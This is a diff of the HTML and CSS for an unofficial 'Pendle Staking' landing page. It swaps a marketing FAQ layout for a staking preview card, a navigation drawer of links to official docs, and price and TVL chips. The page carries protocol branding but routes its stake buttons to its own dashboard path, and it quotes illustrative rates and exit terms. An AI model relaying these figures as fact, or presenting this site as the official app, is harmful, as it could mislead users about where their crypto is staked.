+.btn-app:hover svg{ color:var(--accent-ink); }
+.scrim{ position:fixed; inset:0; z-index:80; background:rgba(10,14,17,.42); opacity:0; visibility:hidden; transition:opacity .28s var(--ease), visibility .28s var(--ease); }
+body.drawer-open .scrim{ opacity:1; visibility:visible; }
+.drawer{ position:fixed; z-index:90; top:0; left:0; height:100dvh; width:300px; max-width:86vw; display:flex; flex-direction:column; padding:16px 14px 16px; background:var(--panel); border-right:1px solid var(--line); box-shadow:var(--shadow-pop);
+  transform:translateX(-104%); transition:transform .3s var(--ease); overflow-y:auto; }
+body.drawer-open .drawer{ transform:translateX(0); }
+.drawer-head{ display:flex; align-items:center; justify-content:space-between; gap:10px; padding:2px 6px 8px; }
+.drawer-head .brand-name{ font-size:15px; }
+.drawer-close{ display:grid; place-items:center; width:34px; height:34px; border-radius:10px; color:var(--muted); }
+.drawer-close:hover{ color:var(--ink); background:var(--field); }
+.drawer-close svg{ width:17px; height:17px; }
+.nav-label{ margin:15px 12px 6px; font-size:10px; font-weight:750; letter-spacing:0.15em; text-transform:uppercase; color:var(--faint); }
+.nav-item{ display:flex; align-items:center; gap:12px; padding:9px 12px; border-radius:10px; color:var(--text); font-size:14px; font-weight:650; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-item .ni-ico{ width:18px; height:18px; flex:0 0 auto; color:var(--muted); }
+.nav-item.is-active{ color:var(--accent-ink); background:var(--accent-soft); }
+.nav-item.is-active .ni-ico{ color:var(--accent-ink); }
+.nav-item:hover{ color:var(--ink); background:var(--field); }
+.nav-group{ border-radius:10px; }
+.nav-group summary{ display:flex; align-items:center; gap:12px; padding:9px 12px; border-radius:10px; color:var(--text); font-size:14px; font-weight:650; cursor:pointer; list-style:none; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-group summary::-webkit-details-marker{ display:none; }
+.nav-group summary .ni-ico{ width:18px; height:18px; flex:0 0 auto; color:var(--muted); }
+.nav-group summary .chev{ width:15px; height:15px; margin-left:auto; color:var(--faint); transition:transform .2s var(--ease); }
+.nav-group summary:hover{ color:var(--ink); background:var(--field); }
+.nav-group[open] summary{ color:var(--ink); }
+.nav-group[open] summary .chev{ transform:rotate(180deg); }
+.nav-sub{ display:flex; flex-direction:column; gap:1px; padding:2px 0 8px 42px; }
+.nav-sub a{ display:flex; align-items:baseline; gap:7px; padding:6px 10px; border-radius:8px; color:var(--muted); font-size:12.5px; font-weight:550; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-sub a small{ color:var(--faint); font-size:10.5px; font-weight:500; }
+.nav-sub a:hover{ color:var(--accent-ink); background:var(--field); }
+.drawer-foot{ margin-top:auto; padding-top:13px; border-top:1px solid var(--line); }
+.disclose{ margin:8px 8px 0; font-size:11px; line-height:1.5; color:var(--muted); }
+.disclose strong{ color:var(--text); font-weight:750; }
+.fine{ margin:6px 8px 0; font-size:10.5px; line-height:1.45; color:var(--faint); }
+.app{ height:100dvh; display:flex; flex-direction:column; overflow:hidden; position:relative; z-index:1; }
+.wrap{ flex:1 1 auto; min-height:0; display:grid; place-items:center; overflow:hidden; }
+.stage{ width:100%; max-width:560px; max-height:100%; margin-inline:auto; padding:clamp(14px,3vh,36px) clamp(16px,3.4vw,26px); display:flex; flex-direction:column; align-items:center; text-align:center; }
+.lead{ margin:0 0 clamp(13px,2.2vh,20px); max-width:24ch; font-size:clamp(19px,2.5vw,27px); line-height:1.16; letter-spacing:-0.025em; font-weight:750; color:var(--ink); }
+.lead .hl{ color:var(--accent-ink); }
+.hero-chips{ display:flex; flex-wrap:wrap; justify-content:center; gap:9px; margin-top:clamp(13px,2.2vh,18px); }
+.hchip{ display:inline-flex; align-items:baseline; gap:7px; padding:8px 13px; border-radius:12px; background:var(--panel); box-shadow:inset 0 0 0 1px var(--line); font-size:12px; font-weight:600; color:var(--muted); transition:box-shadow .15s var(--ease), color .15s var(--ease); }
+.hchip b{ color:var(--ink); font-family:var(--mono); font-size:12.5px; font-weight:650; font-variant-numeric:tabular-nums; }
+.hchip .ext{ color:var(--faint); font-size:10px; }
+a.hchip:hover{ box-shadow:inset 0 0 0 1px var(--accent); color:var(--text); }
+a.hchip:hover .ext{ color:var(--accent-ink); }
+.swap-card{ position:relative; width:min(480px,100%); border-radius:28px; background:var(--panel); padding:clamp(20px,4vw,30px); text-align:left; box-shadow:var(--shadow-card); }
+.card-head{ display:flex; align-items:center; justify-content:space-between; margin:2px 4px 17px; }
+.card-title{ font-size:15px; font-weight:800; letter-spacing:-0.02em; color:var(--ink); }
+.badge{ display:inline-flex; align-items:center; gap:6px; padding:5px 11px; border-radius:999px; color:var(--accent-ink); background:var(--accent-soft); font-size:10px; font-weight:750; letter-spacing:0.07em; text-transform:uppercase; }
+.badge i{ width:6px; height:6px; border-radius:50%; background:var(--accent); }
+.field{ position:relative; padding:17px 18px 18px; border-radius:19px; background:var(--field); }
+.field + .field{ margin-top:6px; }
+.field-top{ display:flex; align-items:center; justify-content:space-between; }
+.field-label{ font-size:12px; font-weight:600; color:var(--muted); }
+.field-bal{ font-size:11px; font-weight:600; color:var(--faint); }
+.field-row{ display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:11px; min-width:0; }
+.amount{ min-width:0; }
+.amount b{ display:block; font-size:clamp(29px,5vw,38px); font-weight:750; line-height:1; letter-spacing:-0.02em; color:var(--ink); font-variant-numeric:tabular-nums; }
+.amount span{ display:block; margin-top:6px; font-size:11px; font-weight:600; color:var(--faint); }
+.token-pill{ display:inline-flex; align-items:center; gap:10px; flex:0 0 auto; padding:7px 12px 7px 8px; border-radius:999px; background:var(--panel); box-shadow:0 4px 14px -8px rgba(0,0,0,.4), inset 0 0 0 1px var(--line); transition:box-shadow .15s var(--ease); }
+.token-pill:hover{ box-shadow:0 6px 18px -8px rgba(0,0,0,.42), inset 0 0 0 1px var(--line-2); }
+.token-pill img{ width:26px; height:26px; flex:0 0 auto; border-radius:50%; }
+.token-meta{ display:flex; flex-direction:column; line-height:1.05; min-width:0; }
+.token-meta small{ font-size:9.5px; font-weight:600; letter-spacing:0.06em; text-transform:uppercase; color:var(--faint); }
+.token-meta b{ font-size:15px; font-weight:800; letter-spacing:-0.01em; color:var(--ink); white-space:nowrap; }
+.token-pill .chev{ width:14px; height:14px; flex:0 0 auto; color:var(--faint); }
+.reverse{ position:relative; z-index:2; display:grid; place-items:center; width:40px; height:40px; margin:-14px auto; border:4px solid var(--panel); border-radius:13px; background:var(--field-2); color:var(--muted); box-shadow:0 6px 16px -8px rgba(0,0,0,.4); transition:transform .28s var(--ease), color .15s var(--ease), background-color .15s var(--ease); }
+.reverse svg{ width:16px; height:16px; }
+.reverse:hover{ color:var(--cta-ink); background:var(--accent); transform:rotate(180deg); }
+.details-btn{ display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:12px; padding:12px; border-radius:14px; background:var(--field); color:var(--muted); font-size:12px; font-weight:750; letter-spacing:0.06em; text-transform:uppercase; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.details-btn svg{ width:14px; height:14px; transition:transform .2s var(--ease); }
+.details-btn:hover{ color:var(--ink); }
+.details-btn[aria-expanded="true"] svg{ transform:rotate(180deg); }
+.details{ overflow:hidden; max-height:0; opacity:0; transition:max-height .3s var(--ease), opacity .22s var(--ease), margin .3s var(--ease); }
+.details.open{ max-height:280px; opacity:1; margin-top:6px; }
+.d-row{ display:flex; align-items:center; justify-content:space-between; gap:12px; padding:11px 8px; border-bottom:1px solid var(--line); }
+.d-row:last-child{ border-bottom:0; }
+.d-row span{ font-size:12.5px; font-weight:600; color:var(--muted); }
+.d-row b{ font-size:12.5px; font-weight:700; color:var(--text); }
+.d-row b.ok{ color:var(--accent-ink); }
+.d-row b.mono{ font-family:var(--mono); font-size:11px; }
+.cta{ display:flex; align-items:center; justify-content:center; gap:8px; margin-top:12px; padding:16px; border-radius:16px; background:var(--cta); color:var(--cta-ink); font-size:15px; font-weight:800; letter-spacing:0.03em; text-transform:uppercase; box-shadow:0 16px 34px -16px rgba(0,0,0,.5); transition:background-color .15s var(--ease), transform .15s var(--ease); }
+.cta svg{ width:16px; height:16px; }
+.cta:hover{ background:var(--cta-hover); transform:translateY(-1px); }
+.card-note{ margin:13px 4px 0; font-size:11px; line-height:1.5; color:var(--faint); text-align:center; }
+.card-note a{ color:var(--muted); text-decoration:underline; text-decoration-color:var(--line-2); text-underline-offset:2px; }
+.card-note a:hover{ color:var(--accent-ink); }
+@media (max-width:560px){
+  .brand-name{ font-size:16px; } .btn-app span{ display:none; } .btn-app{ padding:9px 11px; }
+  .stage{ padding:12px 16px; }
+  .lead{ font-size:clamp(18px,5.5vw,24px); margin-bottom:14px; }
+  .swap-card{ padding:18px; } .field{ padding:14px 15px 15px; } .amount b{ font-size:29px; }
+  .hero-chips{ margin-top:12px; }
+}
+@media (max-height:700px){ .lead{ font-size:clamp(17px,4.5vw,21px); margin-bottom:10px; } .hero-chips{ display:none; } }
+@media (max-height:600px){ .field{ padding:12px 15px 13px; } .amount b{ font-size:26px; } .details-btn{ margin-top:8px; padding:9px; } .cta{ padding:14px; margin-top:8px; } }
+@media (prefers-reduced-motion: reduce){ *{ transition:none !important; } }
+.stake-card .flow-node{ position:relative; z-index:2; display:grid; place-items:center; width:38px; height:38px; margin:-13px auto; border:4px solid var(--panel); border-radius:13px; background:var(--field-2); color:var(--accent-ink); box-shadow:0 6px 16px -8px rgba(0,0,0,.4); }
+.stake-card .flow-node svg{ width:16px; height:16px; }
+.apr-strip{ display:flex; align-items:center; justify-content:space-between; gap:14px; margin-top:6px; padding:15px 18px; border-radius:19px; background:var(--accent-soft); box-shadow:inset 0 0 0 1px var(--line); }
+.apr-strip small{ display:block; font-size:11px; font-weight:600; letter-spacing:0.01em; color:var(--muted); }
+.apr-strip .apr-main b{ display:block; margin-top:3px; font-size:28px; font-weight:800; line-height:1; letter-spacing:-0.02em; color:var(--accent-ink); font-variant-numeric:tabular-nums; }
+.apr-strip .apr-side{ text-align:right; }
+.apr-strip .apr-side b{ display:block; margin-top:4px; font-size:15px; font-weight:750; color:var(--ink); font-variant-numeric:tabular-nums; }
+@media (max-height:600px){ .apr-strip{ padding:12px 16px; } .apr-strip .apr-main b{ font-size:24px; } }
   </style>
+  <script>document.documentElement.classList.add('js')</script>
 </head>
 <body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
-
+  <a class="skip" href="#route-preview">Skip to preview</a>
+  <div class="bg" aria-hidden="true"></div>
+
+  <div class="app">
   <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Pendle</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
+    <div class="tb-left">
+      <button class="hamb" type="button" id="hamb" aria-label="Open navigation" aria-controls="drawer" aria-expanded="false"><span class="bar"></span><span class="bar"></span><span class="bar"></span></button>
+      <div class="brand"><span class="brand-logo"><img src="favicon.png" width="22" height="22" alt="Pendle Staking logo"></span><h1 class="brand-name">Pendle Staking</h1></div>
+    </div>
+    <div class="tb-right">
+      <div class="theme-toggle" role="group" aria-label="Color theme">
+        <button type="button" id="theme-light" aria-pressed="true" aria-label="Light theme"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" aria-hidden="true"><circle cx="12" cy="12" r="4.2"/><path d="M12 2v2.4M12 19.6V22M2 12h2.4M19.6 12H22M4.9 4.9l1.7 1.7M17.4 17.4l1.7 1.7M19.1 4.9l-1.7 1.7M6.6 17.4l-1.7 1.7"/></svg></button>
+        <button type="button" id="theme-dark" aria-pressed="false" aria-label="Dark theme"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" aria-hidden="true"><path d="M20 14.5A8 8 0 0 1 9.5 4a6.5 6.5 0 1 0 10.5 10.5z"/></svg></button>
+      </div>
+      <a class="btn-app" href="dashboard/" target="_blank" rel="noopener noreferrer"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><rect x="3" y="6" width="18" height="12" rx="3"/><path d="M16 11h2"/></svg><span>Open app</span></a>
+    </div>
+  </header>
+
+  <div class="scrim" id="scrim" tabindex="-1"></div>
+  <aside class="drawer" id="drawer" aria-label="Primary" aria-hidden="true">
+    <div class="drawer-head">
+      <div class="brand"><span class="brand-logo"><img src="favicon.png" width="22" height="22" alt=""></span><span class="brand-name">Pendle Staking</span></div>
+      <button class="drawer-close" type="button" id="drawer-close" aria-label="Close navigation"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 6l12 12M18 6L6 18"/></svg></button>
+    </div>
+    <nav aria-label="Sections">
+      <p class="nav-label">Bridge</p>
+      <a class="nav-item is-active" href="#route-preview" aria-current="page"><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M7 10h11l-3-3M17 14H6l3 3"/></svg>Route preview</a>
+      <p class="nav-label">Understand</p>
+      <details class="nav-group" open><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Learn Pendle staking<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://docs.pendle.finance/pendle-v2/ProtocolMechanics/Mechanisms/sPENDLE" target="_blank" rel="noopener noreferrer">What is sPENDLE? <small>Official staking mechanics</small></a><a href="https://docs.pendle.finance/" target="_blank" rel="noopener noreferrer">Pendle overview <small>Yield protocol explained</small></a><a href="https://docs.pendle.finance/pendle-v2/ProtocolMechanics/Mechanisms/Tokenomics" target="_blank" rel="noopener noreferrer">PENDLE tokenomics <small>Supply and emissions</small></a><a href="https://coinmarketcap.com/currencies/pendle/" target="_blank" rel="noopener noreferrer">PENDLE market profile <small>Price and token data</small></a></div></details>
+      <p class="nav-label">Rewards &amp; data</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Track value and rewards<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://app.pendle.finance/spendle/stake" target="_blank" rel="noopener noreferrer">sPENDLE staking <small>Official staking interface</small></a><a href="https://defillama.com/protocol/pendle" target="_blank" rel="noopener noreferrer">Pendle TVL <small>Protocol value dashboard</small></a><a href="https://defillama.com/token/PENDLE" target="_blank" rel="noopener noreferrer">Token value accrual <small>Buybacks and holder revenue</small></a><a href="https://docs.pendle.finance/pendle-v2/ProtocolMechanics/Mechanisms/Fees" target="_blank" rel="noopener noreferrer">Fees and buybacks <small>Protocol revenue allocation</small></a></div></details>
+      <p class="nav-label">Guides</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Stake and manage<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://docs.pendle.finance/pendle-v2-dev/Quickstart" target="_blank" rel="noopener noreferrer">Staking data reference <small>Official APR data documentation</small></a><a href="https://docs.pendle.finance/pendle-v2/AppGuide/UsingPendle" target="_blank" rel="noopener noreferrer">Using Pendle <small>Official app walkthrough</small></a><a href="https://docs.pendle.finance/pendle-v2/AppGuide/Dashboard" target="_blank" rel="noopener noreferrer">Portfolio dashboard <small>Track rewards and positions</small></a><a href="https://docs.pendle.finance/pendle-v2/ProtocolMechanics/Mechanisms/Incentives" target="_blank" rel="noopener noreferrer">Pendle incentives <small>Pool rewards framework</small></a></div></details>
+      <p class="nav-label">Safety</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Verify contracts and audits<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://docs.pendle.finance/pendle-v2/Security" target="_blank" rel="noopener noreferrer">Pendle security <small>Official security overview</small></a><a href="https://github.com/pendle-finance/pendle-core-v2-public/tree/main/audits" target="_blank" rel="noopener noreferrer">Audit reports <small>Published protocol audits</small></a><a href="https://eth.blockscout.com/token/0x999999999991e178d52cd95afd4b00d066664144" target="_blank" rel="noopener noreferrer">sPENDLE contract <small>Verified token contract</small></a><a href="https://eth.blockscout.com/address/0x9e08C5499f953C6297A7755BcBcEd383b606896b" target="_blank" rel="noopener noreferrer">Buyback contract <small>Onchain buyback activity</small></a></div></details>
     </nav>
-  </header>
-
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>Yield Governance</span>
-        <h1>Pendle Staking</h1>
-        <p class="deck">Pendle Staking turns PENDLE into vePENDLE so active users can vote on markets, direct incentives and strengthen their position in the <a class="cite" href="https://www.pendle.finance/" rel="nofollow noopener noreferrer">official yield-trading app</a> - <strong>non-custodial</strong> from the wallet you already control.</p>
-        <ul class="chips">
-          <li>Lock PENDLE</li>
-          <li>Receive vePENDLE</li>
-          <li>Vote on markets</li>
-          <li>Control from wallet</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
+    <div class="drawer-foot">
+      <p class="disclose"><strong>Independent dashboard.</strong> Not affiliated with any protocol or issuer named here.</p>
+      <p class="fine">Live figures come from public third-party sources and change. Educational reference only.</p>
+    </div>
+  </aside>
+
+  <div class="wrap">
+    <main class="stage">
+      <h2 class="lead">Liquid <span class="hl">governance staking</span></h2>
+      <div class="swap-card stake-card" id="app" aria-label="Pendle Staking preview">
+          <div class="card-head"><span class="card-title">Stake PENDLE for sPENDLE</span><span class="badge"><i aria-hidden="true"></i> Preview</span></div>
+          <div class="field">
+            <div class="field-top"><span class="field-label">You stake</span><span class="field-bal">Illustrative</span></div>
+            <div class="field-row"><div class="amount"><b>1,000</b><span>Ethereum mainnet</span></div>
+              <span class="token-pill"><img src="eth.png" alt="PENDLE logo" width="26" height="26"><span class="token-meta"><small>From</small><b>PENDLE</b></span><svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></span></div>
+          </div>
+          <div class="flow-node" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><path d="M12 5v14M12 19l-5-5M12 19l5-5"/></svg></div>
+          <div class="field">
+            <div class="field-top"><span class="field-label">You receive</span><span class="field-bal">Illustrative</span></div>
+            <div class="field-row"><div class="amount"><b>1,000</b><span>sPENDLE · rewards vary</span></div>
+              <span class="token-pill"><img src="pendle.png" alt="sPENDLE logo" width="26" height="26"><span class="token-meta"><small>To</small><b>sPENDLE</b></span><svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></span></div>
+          </div>
+          <div class="apr-strip">
+            <div class="apr-main"><small>Est. rewards rate / yr</small><b>≈2.1%</b></div>
+            <div class="apr-side"><small>Standard exit</small><b>14 days</b></div>
+          </div>
+          <button class="details-btn" type="button" id="details-btn" aria-expanded="false" aria-controls="details">Show details <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></button>
+          <div class="details" id="details">
+            <div class="d-row"><span>Exchange rate</span><b>1 PENDLE = 1 sPENDLE</b></div>
+            <div class="d-row"><span>Reward fee</span><b>80% of V2 fees fund buybacks</b></div>
+            <div class="d-row"><span>Withdrawals</span><b>14 days · or instant at 5%</b></div>
+            <div class="d-row"><span>Audited by</span><b>Ackee, Dedaub, Dingbats, Code4rena</b></div>
+          </div>
+          <a class="cta" href="dashboard/" target="_blank" rel="noopener noreferrer">Stake PENDLE <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M7 17L17 7M9 7h8v8"/></svg></a>
+          <p class="card-note">Preview only — illustrative estimate. Verify the official app before staking.</p>
       </div>
-
-      <section class="card" aria-label="Stake preview">
-        <div class="card-head">
-          <span class="ct">Stake</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">Lock</span>
-          <div class="frow">
-            <span class="tokpill"><img src="pendle.png" alt="PENDLE">PENDLE</span>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="conv">
-          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
-        </div>
-        <div class="field">
-          <span class="flabel">You receive</span>
-          <div class="frow">
-            <span class="tokpill"><img src="pendle.png" alt="vePENDLE">vePENDLE</span>
-            <span class="ghostval">Voting power in app</span>
-          </div>
-        </div>
-        <div class="yield">
-          <span class="yl">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
-            Est. APR
-          </span>
-          <span class="yr">Live in app</span>
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; terms shown before signing</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Pendle Staking in three steps</h2>
-        <p>Use Pendle Staking when you want PENDLE exposure to become governance weight, market votes and incentive direction without handing custody to a third party.</p>
+      <div class="hero-chips">
+        <a class="hchip" href="https://coinmarketcap.com/currencies/pendle/" target="_blank" rel="noopener noreferrer">PENDLE price <b id="sig0">—</b> <span class="ext" aria-hidden="true">↗</span></a>
+          <a class="hchip" href="https://defillama.com/protocol/pendle" target="_blank" rel="noopener noreferrer">Pendle TVL <b id="sig1">—</b> <span class="ext" aria-hidden="true">↗</span></a>
+          <a class="hchip" href="https://docs.pendle.finance/pendle-v2/ProtocolMechanics/Mechanisms/sPENDLE" target="_blank" rel="noopener noreferrer">Standard exit <b>14 days</b> <span class="ext" aria-hidden="true">↗</span></a>
       </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">Step 01</span>
-          <h3>Connect your wallet</h3>
-          <p>Open the app, choose the network that holds your PENDLE and connect a Web3 wallet. You approve and sign each action yourself.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 02</span>
-          <h3>Choose amount and duration</h3>
-          <p>Enter the PENDLE amount, review the lock expiry and compare the voting power shown by the app before you commit.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 03</span>
-          <h3>Lock for vePENDLE</h3>
-          <p>Confirm from your wallet to receive vePENDLE, then use it to vote, support markets and participate in Pendle's yield ecosystem.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why Pendle</span>
-        <h2 class="h2">Stake where yield markets are built</h2>
-      </div>
-      <div class="grid3">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
-          <h3>Govern the yield layer</h3>
-          <p>vePENDLE gives stakers a direct role in market votes and incentive flows across a protocol built for fixed yield and yield trading.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
-          <h3>Know the commitment first</h3>
-          <p>Locking is a time-based commitment. The app shows the expiry, wallet approvals, network costs and live incentive context before you sign.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
-          <h3>Built for DeFi routes</h3>
-          <p>Pendle markets connect with <a class="cite" href="https://defillama.com/yields" rel="nofollow noopener noreferrer">DeFi yield markets</a>, liquid-staking assets and stablecoin strategies while your staking controls stay in one wallet flow.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="networks">
-      <div class="netband">
-        <p class="nt">Pendle Staking follows PENDLE and Pendle markets across supported EVM networks, including <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> and major scaling ecosystems.</p>
-        <div class="nets">
-          <span class="net"><span class="nd"></span>Ethereum</span>
-          <span class="net"><span class="nd"></span>Arbitrum</span>
-          <span class="net"><span class="nd"></span>BNB Chain</span>
-          <span class="net"><span class="nd"></span>Optimism</span>
-          <span class="net"><span class="nd"></span>Base</span>
-        </div>
-        <a class="more" href="supported-chains/">See supported chains
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Pendle Staking questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <span class="qn">01</span>
-          <h3>What is Pendle Staking?</h3>
-          <p>Pendle Staking is the process of locking PENDLE to receive vePENDLE, the voting escrow token used for governance, market voting and incentive direction inside Pendle.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">02</span>
-          <h3>Is Pendle Staking non-custodial?</h3>
-          <p>Yes. You connect your wallet, approve token use and sign the lock transaction yourself. The app never needs your private key or seed phrase.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">03</span>
-          <h3>How long does staking take?</h3>
-          <p>The wallet action usually moves at network speed. Confirmation time depends on the chain, gas conditions and the wallet settings you choose.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">04</span>
-          <h3>What does it cost?</h3>
-          <p>You pay the network gas required to approve and lock tokens. The app shows live costs before you confirm, and explorers such as <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">Ethereum gas tracking</a> can help you judge timing.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">05</span>
-          <h3>What are the main risks?</h3>
-          <p>Pendle Staking uses smart contracts and a time-based lock, so review expiry, contract prompts, token approvals and market conditions before signing. No DeFi staking flow is free of risk.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">06</span>
-          <h3>Which chains are supported?</h3>
-          <p>Pendle is available across supported EVM networks, with availability changing by market and token. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="explore">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Pendle Staking</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
